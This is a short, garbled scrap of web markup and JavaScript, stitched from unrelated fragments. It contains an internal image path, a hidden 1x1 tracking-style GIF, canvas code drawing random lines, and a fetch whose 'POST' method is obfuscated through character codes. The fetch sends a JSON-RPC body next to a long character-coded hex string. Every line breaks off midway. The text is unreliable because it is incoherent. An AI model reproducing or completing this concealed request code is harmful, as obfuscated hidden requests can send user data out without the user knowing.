
2b5f30
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,4
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i